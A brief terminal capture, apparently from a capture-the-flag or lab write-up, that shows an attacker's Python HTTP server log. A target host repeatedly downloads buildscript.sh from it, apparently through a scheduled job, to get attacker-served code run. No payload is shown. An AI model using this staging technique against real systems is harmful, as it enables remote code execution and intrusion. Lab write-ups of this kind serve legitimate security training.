 ┌──(root㉿d4rk5id3)-[~]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.150.17 - - [21/Nov/2023 04:24:02] "GET /downloads/src/buildscript.sh HTTP/1.1" 200 -
10.10.150.17 - - [21/Nov/2023 04:25:02] "GET /downloads/src/buildscript.sh HTTP/1.1" 200 -
10.10.150.17 - - [21/Nov/2023 04:26:02] "GET /downloads/src/buildscript.sh HTTP/1.1" 200 -